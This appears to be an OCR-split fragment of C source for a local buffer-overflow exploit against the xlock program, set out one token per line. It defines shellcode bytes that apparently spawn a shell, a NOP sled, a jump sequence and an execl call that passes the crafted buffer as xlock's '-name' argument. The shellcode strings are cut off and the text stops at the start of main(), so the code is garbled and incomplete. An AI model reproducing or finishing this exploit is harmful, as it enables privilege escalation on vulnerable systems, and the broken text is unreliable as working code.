
#
define
 BUFSIZE 2072
#
define
 OFFS (800+512+128)
#
define
 ADDRS 0x100
#
define
 ALIGN 2
char
asmcode
[
]
=
"\x3c\x18\x2f\x62\x37\x18\x69\x6e\
char
 nop
[
]
=
"\x24\x0f\x12\x34"
;
void
run
(
unsigned
char
*
buf
)
{
execl
(
"/usr/bin/X11/xlock"
,
"lsd"
,
"-
name"
,
buf
,
NULL
)
;
printf
(
"execl failed\n"
)
;
}
char
jump
[
]
=
"\x03\xa0\x10\x25\x03\xe0\x00\x08\x24
main
(
int
 argc
,
char
*
argv
[
]
)
{